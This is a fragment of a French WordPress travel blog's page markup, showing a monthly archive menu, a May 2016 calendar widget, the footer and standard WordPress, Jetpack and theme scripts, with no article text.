	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mai 2016</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2016/05/02/" aria-label="Publications publiées sur 2 May 2016">2</a></td><td>3</td><td><a href="https://www.levoyagedelola.com/2016/05/04/" aria-label="Publications publiées sur 4 May 2016">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2016/05/09/" aria-label="Publications publiées sur 9 May 2016">9</a></td><td>10</td><td>11</td><td>12</td><td><a href="https://www.levoyagedelola.com/2016/05/13/" aria-label="Publications publiées sur 13 May 2016">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td><a href="https://www.levoyagedelola.com/2016/05/17/" aria-label="Publications publiées sur 17 May 2016">17</a></td><td>18</td><td><a href="https://www.levoyagedelola.com/2016/05/19/" aria-label="Publications publiées sur 19 May 2016">19</a></td><td>20</td><td>21</td><td><a href="https://www.levoyagedelola.com/2016/05/22/" aria-label="Publications publiées sur 22 May 2016">22</a></td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td><a href="https://www.levoyagedelola.com/2016/05/25/" aria-label="Publications publiées sur 25 May 2016">25</a></td><td><a href="https://www.levoyagedelola.com/2016/05/26/" aria-label="Publications publiées sur 26 May 2016">26</a></td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2016/05/30/" aria-label="Publications publiées sur 30 May 2016">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2016/04/">&laquo; Avr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2016/06/">Juin &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"4391","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "4391" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>